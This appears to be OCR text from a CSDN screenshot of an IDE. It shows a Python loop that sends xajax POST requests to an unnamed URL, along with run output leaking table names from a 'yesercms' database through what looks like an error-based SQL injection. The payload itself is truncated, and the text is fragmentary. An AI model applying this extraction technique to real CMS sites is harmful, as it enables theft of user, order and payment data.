 1
99_1.py
99_2.py
__init__.py
test.py
__init__.py
venv
Lib
Scripts
.gitignore
1.txt
3
4
5
6
7
8
9
10
for i in range(1,999,31):
postdata = {
'xajax':'Postdata',
'xajaxargs[0]':"<xjxquery><q>detail=xxxx
}
r = requests.post(url,data=postdata)
print(r.content[22:53])
for i in range(1,999,31) › 'xajaxargs[0]'
Run: test ×
b'ercms_p_orders,yesercms_p_pay,y'
b'esercms_p_shipping,yesercms_pay'
b'_exchange,yesercms_sessions,yes'
b'ercms_settings,yesercms_templat'
b'etag,yesercms_type,yesercms_uni'
b'on,yesercms_union_pay,yesercms_'
b'union_visit,yesercms_user,yeser'
b"cms_usergroup]'<br /><br />INSE"
b"]'<br /><br />INSERT INTO `yese"
b"]'<br /><br />INSERT INTO `yese"
b"]'<br /><br />INSERT INTO `yese"
b"]'<br /><br />INSERT INTO `yese"
b"]'<br /><br />INSERT INTO `yese"
b"]'<br /><br />INSERT INTO `yese"
Structure
Favorites
CSDN @AAAAAAAAAAAA66